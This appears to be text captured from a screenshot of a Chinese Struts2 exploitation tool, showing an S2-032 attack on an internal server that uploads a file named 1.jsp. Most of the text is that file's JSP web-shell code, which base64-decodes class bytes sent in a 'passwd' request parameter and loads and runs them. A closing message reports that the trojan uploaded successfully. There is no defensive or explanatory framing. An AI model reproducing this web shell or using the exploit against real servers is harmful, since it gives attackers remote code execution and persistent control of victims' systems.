 Struts2全版本漏洞检测工具18.09过waf版 by:ABC_123（可用于检测及验证网站的安全漏...
目标网址： http://10.10.5.88:8080/
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-032
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 Base64编码二进制文件 其它设置
文件名称： 1.jsp 上传
public byte[] base64Decode(String str) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
}
}
%>
<%
String cls = request.getParameter("passwd");
if (cls != null) {
new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
}
%>
提示：上传成功！ 文本框中是带有上传功能的小马，不是一句话马